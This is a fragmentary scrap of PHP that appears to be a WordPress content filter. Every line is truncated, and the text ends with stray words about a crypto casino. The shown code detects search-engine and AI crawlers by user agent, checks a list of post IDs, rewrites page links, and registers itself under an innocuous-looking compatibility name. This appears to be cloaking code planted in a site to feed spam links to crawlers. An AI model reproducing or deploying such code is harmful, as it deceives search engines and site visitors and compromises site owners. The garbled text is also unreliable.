
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
YPTO CASINO